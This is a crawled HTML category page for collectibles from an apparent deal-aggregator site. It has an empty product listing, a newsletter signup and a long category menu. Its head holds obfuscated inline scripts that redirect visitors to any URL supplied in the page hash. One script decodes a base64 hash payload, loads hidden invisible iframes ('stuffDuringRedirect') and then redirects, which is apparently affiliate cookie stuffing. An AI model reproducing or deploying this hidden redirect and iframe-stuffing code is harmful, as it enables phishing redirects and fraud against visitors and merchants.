

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moveoo.com/en-au/category/arts--entertainment-collectibles
body_size: 7810
content:









<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>

	
	
		
		
			
			
				
				
					
				
			
		
	
	
	
	
		
		
			
		
	
	
	
	
		
			
		
	
	
	<title>Collectibles [Offers] </title>
	<meta name="description" content="" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="en-au" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="Collectibles [Offers] " />
	<meta property="og:description"   content="" />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="" />
 	<meta name="twitter:title" content="Collectibles [Offers] " />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="" />

	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moveoo.com" />
<meta name="web_author" content="https://www.moveoo.com" />
<meta name="language" content="en-au" />
<meta name="identifier-URL" content="https://www.moveoo.com" />
<meta name="publisher" content="https://www.moveoo.com" />
<meta name="coverage" content="Australia" />
<meta name="country" content="Australia" />
<meta name="geography" content="Australia" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/mov/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/mov/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'mov',
		'name': 'Mooveo',
		'control': 'mov'
	};
	var country = {
		'id': 'AU'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>
<meta name="takeads-platform-verification" content="b3f0107b-1ae0-44d0-992c-5fa9cc1ece34">
<script type="text/javascript" src="https://s.skimresources.com/js/284862X1771322.skimlinks.js"></script>
<meta name="OMG-Verify-V1" content="8921053d-3122-41e7-a054-2994a6de422e"/>
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<meta name="fo-verify" content="a7355882-570a-4362-aee7-7ae799af6b90" />
<meta name="verify-admitad" content="0246e1af8b" />
<meta name="verify-admitad" content="27e53fc1cf" />
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<script type="text/javascript">
//<![CDATA[


<script>
	var a,b=window.location.hash,c=b.indexOf("#iasdnfcv=");(a=0<=c?b.substring(c+10):null)&&setTimeout(function(){window.document.location.replace(a)},1000);
</script>
<meta name="mylead-verification" content="bc95ed998d72a07f22e4b09edd675e50">
<!-- mylead-verification: bc95ed998d72a07f22e4b09edd675e50 -->
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script defer="" src="//track.adpush.media/ap/push.js" id="adpush" data-accountid="GpeCgBhdqTUTfM"></script>

<script> (function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })(); </script>
<meta name='impact-site-verification' value='1ede6622-2bf2-4aea-8620-1ad083ac2615'>



	
</head>

<body class="scrolled-fixed">
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601221112480202000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601221112480202000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-au/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-au/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-au/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-au"><img src="/assets/www/controls/mov/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies">Animals and pet supplies</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/arts--entertainment">Arts & Entertainment</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/bags-and-purses">Bags and Purses</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics">Cameras and optics</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/children">Children</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/commercial-and-industrial">Commercial and industrial</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco">Food, beverages and tobacco</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/furniture">Furniture</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/hardware">Hardware</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/health-and-beauty">Health and beauty</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/house-and-garden">House and garden</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/material-for-ceremonies-and-religious-events">Material for ceremonies and religious events</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/media">Media</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/office-material">Office material</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/software">Software</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/sportive-articles">Sportive articles</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/toys-and-games">Toys and games</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/travel">Travel</a></li>
						
							<li><a href="https://www.moveoo.com/en-au/category/vehicles-and-parts">Vehicles and parts</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-au" class="logo-fav"><img src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-au"><img class="logo" src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-au/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="AU-animals-and-pet-supplies" >Animals and pet supplies</option>
												
													<option value="AU-arts--entertainment" >Arts & Entertainment</option>
												
													<option value="AU-bags-and-purses" >Bags and Purses</option>
												
													<option value="AU-cameras-and-optics" >Cameras and optics</option>
												
													<option value="AU-children" >Children</option>
												
													<option value="AU-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="AU-commercial-and-industrial" >Commercial and industrial</option>
												
													<option value="AU-electronics" >Electronics</option>
												
													<option value="AU-food--beverages-and-tobacco" >Food, beverages and tobacco</option>
												
													<option value="AU-furniture" >Furniture</option>
												
													<option value="AU-hardware" >Hardware</option>
												
													<option value="AU-health-and-beauty" >Health and beauty</option>
												
													<option value="AU-house-and-garden" >House and garden</option>
												
													<option value="AU-material-for-ceremonies-and-religious-events" >Material for ceremonies and religious events</option>
												
													<option value="AU-media" >Media</option>
												
													<option value="AU-office-material" >Office material</option>
												
													<option value="AU-software" >Software</option>
												
													<option value="AU-sportive-articles" >Sportive articles</option>
												
													<option value="AU-toys-and-games" >Toys and games</option>
												
													<option value="AU-travel" >Travel</option>
												
													<option value="AU-vehicles-and-parts" >Vehicles and parts</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" class="img-fluid">
								      	
					            		AU
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" selected="selected">AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

		

	<search >
		<input type="hidden" id="categoryReload" value="107856" />
		<input type="hidden" id="categoryReloadName" value="Arts & Entertainment > Collectibles" />
		<form action="/en-au/category/arts--entertainment-collectibles" id="theForm" method="GET">
		
		<input type="hidden" name="advertiser" value="" disabled="disabled" />
		
		<div class="container theContent">
			
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>Collectibles</h1>
						
						
					</div>
					
					<div class="filter-left">
						
						<p class="filter-title">Filters</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Show</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Products</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Offers/Coupons</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Discount percentage</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">0 to 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">20% to 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">40% to 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">60% to 80%</label></div>
							</div>
							
							
							<div class="form-group">
								<p class="title">Categories</p>
								
									<a href="https://www.moveoo.com/en-au/category/arts--entertainment-hobbies-and-arts-autographs"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="107882" value="107882"/><label for="107882">Autographs</label></div></a>
								
									<a href="https://www.moveoo.com/en-au/category/arts--entertainment-hobbies-and-arts-collectible-coins"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="107885" value="107885"/><label for="107885">Collectible coins</label></div></a>
								
									<a href="https://www.moveoo.com/en-au/category/arts--entertainment-hobbies-and-arts-collectible-sporting-goods"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="107864" value="107864"/><label for="107864">Collectible sporting goods</label></div></a>
								
									<a href="https://www.moveoo.com/en-au/category/arts--entertainment-hobbies-and-arts-collectible-weapons"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="107859" value="107859"/><label for="107859">Collectible weapons</label></div></a>
								
									<a href="https://www.moveoo.com/en-au/category/arts--entertainment-hobbies-and-arts-model-accessories"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="107857" value="107857"/><label for="107857">Model accessories</label></div></a>
								
									<a href="https://www.moveoo.com/en-au/category/arts--entertainment-hobbies-and-arts-models"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="107884" value="107884"/><label for="107884">Models</label></div></a>
								
									<a href="https://www.moveoo.com/en-au/category/arts--entertainment-hobbies-and-arts-old-ads"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="107858" value="107858"/><label for="107858">Old ads</label></div></a>
								
									<a href="https://www.moveoo.com/en-au/category/arts--entertainment-hobbies-and-arts-postage-stamps"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="107888" value="107888"/><label for="107888">Postage stamps</label></div></a>
								
									<a href="https://www.moveoo.com/en-au/category/arts--entertainment-hobbies-and-arts-rocks-and-fossils"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="107886" value="107886"/><label for="107886">Rocks and fossils</label></div></a>
								
									<a href="https://www.moveoo.com/en-au/category/arts--entertainment-hobbies-and-arts-stamps"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="107887" value="107887"/><label for="107887">Stamps</label></div></a>
								
									<a href="https://www.moveoo.com/en-au/category/arts--entertainment-hobbies-and-arts-trading-cards"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="107883" value="107883"/><label for="107883">Trading cards</label></div></a>
								
							</div>
							
							
							<div class="form-group">
								<a href="/en-au/category/arts--entertainment-collectibles" class="btn btn-medium btn-box btn-default">Clean filters</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- END advertisers -->
					
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Price</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Relevance</option>
												<option value="1" >Lowest price</option>
												<option value="2" >highest price</option>
												<option value="3" >Best discount</option>
											</select>
										</div>
										
										<div class="group">
											<label>Rating</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
								
							</div>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
						
							
							
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="-1" disabled="disabled"/>






							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 0 From 0</span>
										<ul class="pag-nav">
											
											
											
											
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601221112480202000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202601221112480202000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-au/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-au/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-au/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-au/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-au/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-au/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/mov/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/search/category.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7cea1c9774634142a7ece1d2869de36e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>